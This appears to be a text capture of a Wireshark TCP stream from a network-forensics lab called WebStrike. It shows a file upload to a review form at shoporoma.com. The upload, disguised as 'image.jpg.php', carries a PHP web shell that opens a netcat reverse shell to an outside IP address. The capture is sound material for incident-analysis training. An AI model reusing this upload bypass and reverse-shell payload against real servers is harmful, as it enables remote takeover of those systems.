 Wireshark · Follow TCP Stream (tcp.stream eq 5) · WebStrike
File Edit View Go Capture Analyze Stat
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88.124
61 49.757925 24.49.63.79
62 49.758019 117.11.88.124
63 49.758143 117.11.88.124
64 49.758300 24.49.63.79
65 49.758915 24.49.63.79
66 49.758985 117.11.88.124
67 54.759558 117.11.88.124
68 54.759745 24.49.63.79
69 54.759836 117.11.88.124
Frame 63: 1302 bytes on wire (10416 bit
Ethernet II, Src: VMware_c0:00:09 (00:5
Internet Protocol Version 4, Src: 117.1
Transmission Control Protocol, Src Port
Hypertext Transfer Protocol
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive